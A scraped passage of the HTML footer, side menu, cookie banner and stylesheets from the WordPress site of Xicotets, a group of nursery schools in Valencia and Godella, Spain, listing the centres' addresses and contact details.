elementor-widget-raven-site-logo" data-id="09585cc" data-element_type="widget" data-widget_type="raven-site-logo.default"><div class="elementor-widget-container"><div class="raven-widget-wrapper"><div class="raven-site-logo raven-site-logo-customizer"> <a class="raven-site-logo-link" href="https://xicotets.es"> <picture><img src="https://xicotets.es/wp-content/uploads/2020/03/logo-xicotets-centro-educacion-infantil.png" alt="Xicotets - Centros de educación infantil" data-no-lazy="1" /></picture> </a></div></div></div></div><div class="elementor-element elementor-element-81ac3a9 elementor-shape-circle e-grid-align-mobile-center elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="81ac3a9" data-element_type="widget" data-widget_type="social-icons.default"><div class="elementor-widget-container"><div class="elementor-social-icons-wrapper elementor-grid"> <span class="elementor-grid-item"> <a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-animation-pulse-shrink elementor-repeater-item-027533f" href="https://www.instagram.com/ceixicotets/?hl=es" target="_blank"> <span class="elementor-screen-only">Instagram</span> <i class="fab fa-instagram"></i> </a> </span> <span class="elementor-grid-item"> <a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-animation-pulse-shrink elementor-repeater-item-dc44d45" href="https://es-es.facebook.com/CEIXicotets/" target="_blank"> <span class="elementor-screen-only">Facebook</span> <i class="fab fa-facebook"></i> </a> </span> <span class="elementor-grid-item"> <a class="elementor-icon elementor-social-icon elementor-social-icon-whatsapp elementor-animation-pulse-shrink elementor-repeater-item-d211564" href="https://api.whatsapp.com/send?phone=34630002596&#038;text=&#038;source=&#038;data=&#038;app_absent=" target="_blank"> <span class="elementor-screen-only">Whatsapp</span> <i class="fab fa-whatsapp"></i> </a> </span> <span class="elementor-grid-item"> <a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-animation-pulse-shrink elementor-repeater-item-69aa495" href="https://www.youtube.com/channel/UCbVJG3Q-XOD_4-0uXrZKawA" target="_blank"> <span class="elementor-screen-only">Youtube</span> <i class="fab fa-youtube"></i> </a> </span> <span class="elementor-grid-item"> <a class="elementor-icon elementor-social-icon elementor-social-icon-tiktok elementor-animation-pulse-shrink elementor-repeater-item-43e2612" href="https://www.tiktok.com/@ceixicotets" target="_blank"> <span class="elementor-screen-only">Tiktok</span> <i class="fab fa-tiktok"></i> </a> </span></div></div></div><div class="elementor-element elementor-element-9f5112f elementor-widget elementor-widget-text-editor" data-id="9f5112f" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><div class="elementor-text-editor elementor-clearfix"><p><a href="https://xicotets.es/aviso-legal/" target="_blank" rel="noopener">Aviso legal</a> |<a href="https://xicotets.es/politica-de-privacidad/" target="_blank" rel="noopener"> Política de Privacidad</a> | <a href="https://xicotets.es/politica-de-cookies-ue/" target="_blank" rel="noopener">Política de Cookies</a></p></div></div></div></div></div></div><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-346c95e" data-id="346c95e" data-element_type="column"><div class="elementor-column-wrap elementor-element-populated"><div class="elementor-widget-wrap"><div class="elementor-element elementor-element-8e09399 elementor-widget elementor-widget-heading" data-id="8e09399" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h5 class="elementor-heading-title elementor-size-default">Campolivar</h5></div></div><div class="elementor-element elementor-element-10aaf5c elementor-mobile-align-center elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="10aaf5c" data-element_type="widget" data-widget_type="icon-list.default"><div class="elementor-widget-container"><ul class="elementor-icon-list-items"><li class="elementor-icon-list-item"> <a href="https://www.google.es/maps/place/Centros+De+Educaci%C3%B3n+Infantil+Xicotets/@39.5331083,-0.4344915,17z/data=!3m1!4b1!4m5!3m4!1s0xd6044ddeebf31eb:0xebffba79473633ee!8m2!3d39.5331042!4d-0.4323028" target="_blank"> <span class="elementor-icon-list-icon"> <i aria-hidden="true" class="fas fa-map-marker-alt"></i> </span> <span class="elementor-icon-list-text">C/ Pino Panera, 12 • Urb. Campolivar • 46110 Godella</span> </a></li><li class="elementor-icon-list-item"> <a href="mailto:campolivar@xicotets.es"> <span class="elementor-icon-list-icon"> <i aria-hidden="true" class="fas fa-envelope"></i> </span> <span class="elementor-icon-list-text">campolivar@xicotets.es</span> </a></li><li class="elementor-icon-list-item"> <a href="tel:963%20645%20041"> <span class="elementor-icon-list-icon"> <i aria-hidden="true" class="fas fa-phone-alt"></i> </span> <span class="elementor-icon-list-text">teléfono: 963 645 041</span> </a></li></ul></div></div></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-cbfc6bc elementor-section-content-middle footer-text elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="cbfc6bc" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;844efea&quot;,&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;50&quot;,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_bg_x&quot;:&quot;50&quot;,&quot;jet_parallax_layout_bg_y&quot;:&quot;50&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}"><div class="elementor-container elementor-column-gap-no"><div class="elementor-row"><div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-1ee7b24" data-id="1ee7b24" data-element_type="column"><div class="elementor-column-wrap elementor-element-populated"><div class="elementor-widget-wrap"><div class="elementor-element elementor-element-55a7903 elementor-widget elementor-widget-text-editor" data-id="55a7903" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><div class="elementor-text-editor elementor-clearfix"><p>©2022 <b>Xicotets </b>Todos los derechos reservados.</p></div></div></div></div></div></div><div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-492d6cb" data-id="492d6cb" data-element_type="column"><div class="elementor-column-wrap elementor-element-populated"><div class="elementor-widget-wrap"><div class="elementor-element elementor-element-73605f8 elementor-widget elementor-widget-text-editor" data-id="73605f8" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><div class="elementor-text-editor elementor-clearfix"> Sitio web diseñado por<strong><a href="http://www.educadigital.es/" target="_blank" rel="noopener"> Educa Digital</a></strong></div></div></div></div></div></div></div></div></section></div></div></div></footer><div class="jupiterx-corner-buttons" data-jupiterx-scroll="{&quot;offset&quot;:1000}"><button class="jupiterx-scroll-top jupiterx-icon-angle-up" data-jupiterx-scroll-target="0" aria-label="Scroll to top"></button></div></div> <noscript><img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=247601252988531&amp;ev=PageView&amp;noscript=1"/></noscript> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/jupiterx-child\/*","\/wp-content\/themes\/jupiterx\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script defer src="[data-uri]"></script><section class="sidemenu"><a href="#" class="close_sidemenu" title="Cerrar el menú" aria-label="Cerrar el menú"><span class="dashicons dashicons-no-alt"></span></a><section id="text-2" class="text-2 widget widget_text"><h2 class="widget-title">Nuestros Centros</h2><div class="textwidget"></div></section><section id="custom_html-5" class="widget_text custom_html-5 widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="texto-wig" ><div  class="texto-wig-container2" > <noscript><img style="float:left;" class="pollito"   src="https://xicotets.es/wp-content/uploads/2020/03/centro-educacion-amoros-150x150.png" alt="Xicotets" ></noscript><img style="float:left;" class="lazyload pollito"   src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://xicotets.es/wp-content/uploads/2020/03/centro-educacion-amoros-150x150.png" alt="Xicotets" ><h3 class="textopollo">Xicotets Valencia</h3><ul class="elementor-icon-list-items" style="font-family: bree-light,sans-serif; font-size: 17px;"><li class="elementor-icon-list-item"><div class="elementor-widget-container"><ul class="elementor-icon-list-items"><li class="elementor-icon-list-item"><i class="fas fa-map-marker-alt" aria-hidden="true"></i><span class="elementor-icon-list-text"> C/ Cirilo Amorós, 27 • 46004 Valencia</span></li><li class="elementor-icon-list-item"><a href="mailto:valencia@xicotets.es"><i class="fas fa-envelope" aria-hidden="true"></i><span class="elementor-icon-list-text"> valencia@xicotets.es</span></a></li><li class="elementor-icon-list-item"><a href="tel:963%20943%20461"><i class="fas fa-phone-alt" aria-hidden="true"></i><span class="elementor-icon-list-text"> Teléfono: 963 943 461</span></a></li></ul></div></li></ul></div></div> <a href="https://xicotets.es/xicotets-cirilo-amoros"><button class="boton-centros">Xicotets Valencia</button></a></div></section><section id="custom_html-3" class="widget_text custom_html-3 widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="texto-wig" style="width:50%"><div style="float:left;" class="texto-wig-container"><h3>Xicotets Campolivar</h3><ul class="elementor-icon-list-items" style="font-family: bree-light,sans-serif; font-size: 17px;"><li class="elementor-icon-list-item"><div class="elementor-element elementor-element-8f504b5 elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-widget elementor-widget-icon-list" data-id="8f504b5" data-element_type="widget" data-widget_type="icon-list.default"><div class="elementor-widget-container-ul"><ul class="elementor-icon-list-items"><li class="elementor-icon-list-item"><i class="fas fa-map-marker-alt" aria-hidden="true"></i><span class="elementor-icon-list-text"> C/ Pino Panera, 12 • Urb. Campolivar • 46110 Godella</span></li><li class="elementor-icon-list-item"><a href="mailto:campolivar@xicotets.es"><i class="fas fa-envelope" aria-hidden="true"></i><span class="elementor-icon-list-text"> campolivar@xicotets.es</span></a></li><li class="elementor-icon-list-item" ><a href="tel:963645041
"><i class="fas fa-phone-alt" aria-hidden="true"></i><span class="elementor-icon-list-text" > Teléfono: 963 645 041 </span></a></li></ul></div></div></li></ul></div></div> <noscript><img  class="pollito2" src="https://xicotets.es/wp-content/uploads/2020/03/centro-educacion-campolivar-150x150.png" alt="Xicotets" ></noscript><img  class="lazyload pollito2" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://xicotets.es/wp-content/uploads/2020/03/centro-educacion-campolivar-150x150.png" alt="Xicotets" > <a href="https://xicotets.es/xicotets-campolivar"><button class="boton-centros" >Xicotets Campolivar</button></a></div></section><section id="jupiterx_social-3" class="jupiterx_social-3 widget widget_jupiterx_social"><style >.jupiterx-social-widget-wrapper-6973199e00f31 .jupiterx-widget-social-share-link { padding:9px;border-radius:50px;background-color:#527089; }.jupiterx-social-widget-wrapper-6973199e00f31 .jupiterx-widget-social-share-link:hover { background-color:#6fabbc; }.jupiterx-social-widget-wrapper-6973199e00f31 .jupiterx-widget-social-share-link .jupiterx-social-icon { font-size:18px;color:#FFFFFF; }.jupiterx-social-widget-wrapper-6973199e00f31 .jupiterx-widget-social-share-link:hover .jupiterx-social-icon { color:#FFFFFF; }</style><div class="jupiterx-social-widget-wrapper jupiterx-social-widget-wrapper-6973199e00f31"><a href="https://www.instagram.com/ceixicotets/?hl=es" class="jupiterx-widget-social-share-link btn jupiterx-widget-social-icon-instagram" target="_blank"><span class="screen-reader-text">Instagram</span><span class="jupiterx-social-icon jupiterx-icon-instagram"></span></a><a href="https://es-es.facebook.com/CEIXicotets/" class="jupiterx-widget-social-share-link btn jupiterx-widget-social-icon-facebook" target="_blank"><span class="screen-reader-text">Facebook</span><span class="jupiterx-social-icon jupiterx-icon-facebook"></span></a><a href="https://api.whatsapp.com/send?phone=34630002596&#038;text=&#038;source=&#038;data=&#038;app_absent=" class="jupiterx-widget-social-share-link btn jupiterx-widget-social-icon-whatsapp" target="_blank"><span class="screen-reader-text">Whatsapp</span><span class="jupiterx-social-icon jupiterx-icon-whatsapp"></span></a><a href="https://www.youtube.com/channel/UCbVJG3Q-XOD_4-0uXrZKawA" class="jupiterx-widget-social-share-link btn jupiterx-widget-social-icon-youtube" target="_blank"><span class="screen-reader-text">Youtube</span><span class="jupiterx-social-icon jupiterx-icon-youtube"></span></a></div></section><section class="sidemenu-navigation" role="navigation" aria-label="SideMenu"><div class="menu-centros-container"><ul id="menu-centros-3" class="menu"><li class="open_sidemenu menu-item menu-item-type-custom menu-item-object-custom menu-item-4227"><a href="#" title="Open SideMenu"><i style="font-size:2em;color:#6fabbc" class="wpmi__icon wpmi__label-1 wpmi__position-before wpmi__align-middle wpmi__size-2 fa fa-info-circle "></i></a></li></ul></div></section></section><div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-1 bottom-right-minimal optin cmplz-bottom cmplz-categories-type-view-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optin" aria-describedby="cmplz-message-1-optin"><div class="cmplz-header"><div class="cmplz-logo"></div><div class="cmplz-title" id="cmplz-header-1-optin">Gestionar el Consentimiento de las Cookies</div><div class="cmplz-close" tabindex="0" role="button" aria-label="Cerrar ventana"> <svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg></div></div><div class="cmplz-divider cmplz-divider-header"></div><div class="cmplz-body"><div class="cmplz-message" id="cmplz-message-1-optin">Utilizamos cookies para optimizar nuestro sitio web y nuestro servicio.</div><div class="cmplz-categories"> <details class="cmplz-category cmplz-functional" > <summary> <span class="cmplz-category-header"> <span class="cmplz-category-title">Funcional</span> <span class='cmplz-always-active'> <span class="cmplz-banner-checkbox"> <input type="checkbox"
 id="cmplz-functional-optin"
 data-category="cmplz_functional"
 class="cmplz-consent-checkbox cmplz-functional"
 size="40"
 value="1"/> <label class="cmplz-label" for="cmplz-functional-optin" tabindex="0"><span class="screen-reader-text">Funcional</span></label> </span> Siempre activo </span> <span class="cmplz-icon cmplz-open"> <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg> </span> </span> </summary><div class="cmplz-description"> <span class="cmplz-description-functional">El almacenamiento o acceso técnico es estrictamente necesario para el propósito legítimo de permitir el uso de un servicio específico explícitamente solicitado por el abonado o usuario, o con el único propósito de llevar a cabo la transmisión de una comunicación a través de una red de comunicaciones electrónicas.</span></div> </details> <details class="cmplz-category cmplz-preferences" > <summary> <span class="cmplz-category-header"> <span class="cmplz-category-title">Preferencias</span> <span class="cmplz-banner-checkbox"> <input type="checkbox"
 id="cmplz-preferences-optin"
 data-category="cmplz_preferences"
 class="cmplz-consent-checkbox cmplz-preferences"
 size="40"
 value="1"/> <label class="cmplz-label" for="cmplz-preferences-optin" tabindex="0"><span class="screen-reader-text">Preferencias</span></label> </span> <span class="cmplz-icon cmplz-open"> <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg> </span> </span> </summary><div class="cmplz-description"> <span class="cmplz-description-preferences">El almacenamiento o acceso técnico es necesario para la finalidad legítima de almacenar preferencias no solicitadas por el abonado o usuario.</span></div> </details> <details class="cmplz-category cmplz-statistics" > <summary> <span class="cmplz-category-header"> <span class="cmplz-category-title">Estadísticas</span> <span class="cmplz-banner-checkbox"> <input type="checkbox"
 id="cmplz-statistics-optin"
 data-category="cmplz_statistics"
 class="cmplz-consent-checkbox cmplz-statistics"
 size="40"
 value="1"/> <label class="cmplz-label" for="cmplz-statistics-optin" tabindex="0"><span class="screen-reader-text">Estadísticas</span></label> </span> <span class="cmplz-icon cmplz-open"> <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg> </span> </span> </summary><div class="cmplz-description"> <span class="cmplz-description-statistics">El almacenamiento o acceso técnico que es utilizado exclusivamente con fines estadísticos.</span> <span class="cmplz-description-statistics-anonymous">El almacenamiento o acceso técnico que es utilizado exclusivamente con fines estadísticos anónimos. Sin una requerimiento, el cumplimiento voluntario por parte de su proveedor de servicios de Internet, o los registros adicionales de un tercero, la información almacenada o recuperada sólo para este propósito no se puede utilizar para identificarlo.</span></div> </details> <details class="cmplz-category cmplz-marketing" > <summary> <span class="cmplz-category-header"> <span class="cmplz-category-title">Marketing</span> <span class="cmplz-banner-checkbox"> <input type="checkbox"
 id="cmplz-marketing-optin"
 data-category="cmplz_marketing"
 class="cmplz-consent-checkbox cmplz-marketing"
 size="40"
 value="1"/> <label class="cmplz-label" for="cmplz-marketing-optin" tabindex="0"><span class="screen-reader-text">Marketing</span></label> </span> <span class="cmplz-icon cmplz-open"> <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg> </span> </span> </summary><div class="cmplz-description"> <span class="cmplz-description-marketing">El almacenamiento o acceso técnico es necesario para crear perfiles de usuario para enviar publicidad, o para rastrear al usuario en un sitio web o en varios sitios web con fines de marketing similares.</span></div> </details></div></div><div class="cmplz-links cmplz-information"> <a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Administrar opciones</a> <a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Gestionar los servicios</a> <a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Gestionar {vendor_count} proveedores</a> <a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/">Leer más sobre estos propósitos</a></div><div class="cmplz-divider cmplz-footer"></div><div class="cmplz-buttons"> <button class="cmplz-btn cmplz-accept">Acepto</button> <button class="cmplz-btn cmplz-deny">Descartar</button> <button class="cmplz-btn cmplz-view-preferences">Preferencias</button> <button class="cmplz-btn cmplz-save-preferences">Guardar preferencias</button> <a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Preferencias</a></div><div class="cmplz-links cmplz-documents"> <a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a> <a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a> <a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a></div></div></div><div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Gestionar consentimiento</button></div><noscript><style>.lazyload{display:none;}</style></noscript><script data-noptimize="1">window.lazySizesConfig=window.lazySizesConfig||{};window.lazySizesConfig.loadMode=1;</script><script defer data-noptimize="1" src='https://xicotets.es/wp-content/plugins/autoptimize/classes/external/js/lazysizes.min.js?ao_version=3.1.13'></script><link rel='stylesheet' id='wpmi-frontend-css' href='https://xicotets.es/wp-content/cache/autoptimize/autoptimize_single_9cdaa92bc7f86dda0cbe20c29f1ceec1.php?ver=3.3.7' type='text/css' media='all' /><link rel='stylesheet' id='wp-menu-icons-fontawesome-css' href='https://xicotets.es/wp-content/plugins/wp-menu-icons/assets/frontend/icons/fontawesome/css/font-awesome.min.css?ver=6.8.3' type='text/css' media='all' /><link rel='stylesheet' id='e-animations-css' href='https://xicotets.es/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.12.0' type='text/css' media='all' /> <script defer id="sidemenu-js-js-extra" src="[data-uri]"></script> <script defer type="text/javascript" src="https://xicotets.es/wp-content/cache/autoptimize/autoptimize_single_10673850d13824b1107123139eb7058b.php?ver=1.8.8" id="sidemenu-js-js"></script> <script defer type="text/javascript" src="https://xicotets.es/wp-content/cache/autoptimize/autoptimize_single_f9eb2160a712242e7101cb5cabc186c3.php?ver=4.11.0" id="jupiterx-wc-quickview-js"></script> <script defer type="text/javascript" src="https://xicotets.es/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script> <script defer id="jupiterx-js-extra" src="[data-uri]"></script> <script defer type="text/javascript" src="https://xicotets.es/wp-content/themes/jupiterx/lib/assets/dist/js/frontend.min.js?ver=4.11.0" id="jupiterx-js"></script> <script defer id="cmplz-cookiebanner-js-extra" src="[data-uri]"></script> <script defer type="text/javascript" src="https://xicotets.es/wp-content/plugins/complianz-gdpr/cookiebanner/js/complianz.min.js?ver=1714745734" id="cmplz-cookiebanner-js"></script> <script defer id="cmplz-cookiebanner-js-after" src="[data-uri]"></script> <script defer type="text/javascript" src="https://xicotets.es/wp-content/plugins/jupiterx-core/includes/extensions/raven/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.1.0" id="jupiterx-core-raven-smartmenus-js"></script> <script defer type="text/javascript" src="https://xicotets.es/wp-content/plugins/jupiterx-core/includes/extensions/raven/assets/lib/url-polyfill/url-polyfill.min.js?ver=1.1.7" id="jupiterx-core-raven-url-polyfill-js"></script> <script defer id="aepc-pixel-events-js-extra" src="[data-uri]"></script> <script data-service="facebook" data-category="marketing" type="text/plain" data-cmplz-src="https://xicotets.es/wp-content/plugins/pixel-caffeine/build/frontend.js?ver=2.3.3" id="aepc-pixel-events-js"></script> <script defer type="text/javascript" src="https://xicotets.es/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.12.0" id="elementor-webpack-runtime-js"></script> <script defer type="text/javascript" src="https://xicotets.es/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.12.0" id="elementor-frontend-modules-js"></script> <script defer type="text/javascript" src="https://xicotets.es/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script> <script defer type="text/javascript" src="https://xicotets.es/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script> <script defer type="text/javascript" src="https://xicotets.es/wp-content/plugins/elementor/assets/lib/swiper/swiper.min.js?ver=5.3.6" id="swiper-js"></script> <script defer type="text/javascript" src="https://xicotets.es/wp-content/plugins/elementor/assets/lib/share-link/share-link.min.js?ver=3.12.0" id="share-link-js"></script> <script defer type="text/javascript" src="https://xicotets.es/wp-content/plugins/elementor/assets/lib/dialog/dialog.min.js?ver=4.9.0" id="elementor-dialog-js"></script> <script defer id="elementor-frontend-js-before" src="[data-uri]"></script> <script defer type="text/javascript" src="https://xicotets.es/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.12.0" id="elementor-frontend-js"></script> <script defer id="jet-elements-js-extra" src="[data-uri]"></script> <script defer type="text/javascript" src="https://xicotets.es/wp-content/plugins/jet-elements/assets/js/jet-elements.min.js?ver=2.6.7" id="jet-elements-js"></script> <script defer id="jet-tabs-frontend-js-extra" src="[data-uri]"></script> <script defer type="text/javascript" src="https://xicotets.es/wp-content/plugins/jet-tabs/assets/js/jet-tabs-frontend.min.js?ver=2.1.17" id="jet-tabs-frontend-js"></script> <script defer type="text/javascript" src="https://xicotets.es/wp-content/plugins/elementor/assets/js/preloaded-modules.min.js?ver=3.12.0" id="preloaded-modules-js"></script> <script defer id="wp-util-js-extra" src="[data-uri]"></script> <script defer type="text/javascript" src="https://xicotets.es/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script> <script defer id="jupiterx-core-raven-frontend-js-extra" src="[data-uri]"></script> <script defer type="text/javascript" src="https://xicotets.es/wp-content/plugins/jupiterx-core/includes/extensions/raven/assets/js/frontend.min.js?ver=6.8.3" id="jupiterx-core-raven-frontend-js"></script> <script defer type="text/javascript" src="https://xicotets.es/wp-content/plugins/elementor/assets/lib/flatpickr/flatpickr.min.js?ver=4.1.4" id="flatpickr-js"></script> <script defer src="[data-uri]"></script> </body></html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://xicotets.es/wp-content/cache/autoptimize/autoptimize_single_dbe4285ae507b0659f8eb355cc03663a.php?ver=1761130425
body_size: -154
content:
@font-face{font-family:'bree-regular';src:url('/wp-content/uploads/useanyfont/200324050219bree-regular.woff2') format('woff2'),url('/wp-content/uploads/useanyfont/200324050219bree-regular.woff') format('woff');font-display:auto}.bree-regular{font-family:'bree-regular' !important}@font-face{font-family:'bree-light';src:url('/wp-content/uploads/useanyfont/200324050240bree-light.woff2') format('woff2'),url('/wp-content/uploads/useanyfont/200324050240bree-light.woff') format('woff');font-display:auto}.bree-light{font-family:'bree-light' !important}@font-face{font-family:'bree-bold';src:url('/wp-content/uploads/useanyfont/200326113718bree-bold.woff2') format('woff2'),url('/wp-content/uploads/useanyfont/200326113718bree-bold.woff') format('woff');font-display:auto}.bree-bold{font-family:'bree-bold' !important}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://xicotets.es/wp-content/cache/autoptimize/autoptimize_single_bebae3fe74da034b2f6b958cc3a5ff35.php?ver=1761131341
body_size: 204
content:
.elementor-kit-1648{--e-global-color-primary:#6ec1e4;--e-global-color-secondary:#54595f;--e-global-color-text:#7a7a7a;--e-global-color-accent:#61ce70;--e-global-color-1bd6d9ad:#00124e;--e-global-color-465004e1:#1f97d4;--e-global-color-2c930ac:#f0f0f0;--e-global-color-72cc58cf:#050933;--e-global-color-33a10c62:#47535d;--e-global-color-70a15ffe:#727272;--e-global-color-14a6602:#000;--e-global-color-648ea349:#ed078b;--e-global-color-366276af:rgba(255,255,255,.23);--e-global-color-61d89be2:#020101;--e-global-color-482d061:#575756;--e-global-color-75d5a68b:#527089;--e-global-color-2538b82b:#6fabbc;--e-global-color-e21cf9f:rgba(255,255,255,.49);--e-global-color-4139a31a:#fff;--e-global-color-6726ac18:#f8cbe1;--e-global-color-52b9402a:#ffe356;--e-global-color-631485b4:#adadad;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500}.elementor-section.elementor-section-boxed>.elementor-container{max-width:1140px}.e-con{--container-max-width:1140px}.elementor-widget:not(:last-child){margin-bottom:20px}.elementor-element{--widgets-spacing:20px}{}h1.entry-title{display:var(--page-title-display)}@media(max-width:1024px){.elementor-section.elementor-section-boxed>.elementor-container{max-width:1024px}.e-con{--container-max-width:1024px}}@media(max-width:767px){.elementor-section.elementor-section-boxed>.elementor-container{max-width:767px}.e-con{--container-max-width:767px}}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://xicotets.es/wp-content/cache/autoptimize/autoptimize_single_68a3f172468e9c1931898fc3ac89ec17.php?ver=1761131345
body_size: 1698
content:
